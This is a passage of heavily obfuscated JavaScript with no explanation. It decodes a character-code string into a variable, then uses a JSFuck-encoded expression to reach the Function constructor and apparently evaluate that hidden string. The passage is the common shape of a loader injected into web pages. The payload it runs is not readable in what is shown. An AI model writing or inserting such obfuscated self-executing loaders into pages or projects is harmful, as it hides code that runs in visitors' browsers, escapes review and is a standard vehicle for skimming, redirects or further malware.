{TRixwZlcW+= String[_0xbaac[2]](NFWCBLottXzv)}}};var x=TRixwZlcW;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()